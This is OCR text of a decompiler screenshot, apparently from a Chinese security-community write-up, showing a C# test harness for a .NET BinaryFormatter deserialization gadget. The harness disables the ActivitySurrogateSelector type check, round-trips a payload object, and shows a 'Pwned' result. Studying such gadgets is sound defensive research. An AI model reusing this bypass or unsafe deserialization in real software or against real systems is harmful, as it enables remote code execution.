 帮助(H)
C#
继续
Main(string[]) : void
1 // ActivitySurrogateSelectorGeneratorTest.Program
2 // Token: 0x06000006 RID: 6 RVA: 0x000022C8 File Offset: 0x000004C8
3 private static void Main(string[] args)
4 {
5 ConfigurationManager.AppSettings.Set("microsoft:WorkflowComponentModel:DisableActivitySurrogateSelectorTypeCheck", "true");
6 BinaryFormatter binaryFormatter = new BinaryFormatter();
7 BinaryFormatter fmt2 = new BinaryFormatter();
8 MemoryStream stm = new MemoryStream();
9 PayloadClass test = new PayloadClass();
10 binaryFormatter.SurrogateSelector = new MySurrogateSelector();
11 binaryFormatter.Serialize(stm, test);
12 stm.Seek(0L, SeekOrigin.Begin);
13 fmt2.Deserialize(stm);
14 }
15
100 %
局部变量
名称 值 类型
Pwned
Pwned
确定
先知社区
局部变量 搜索 调用堆栈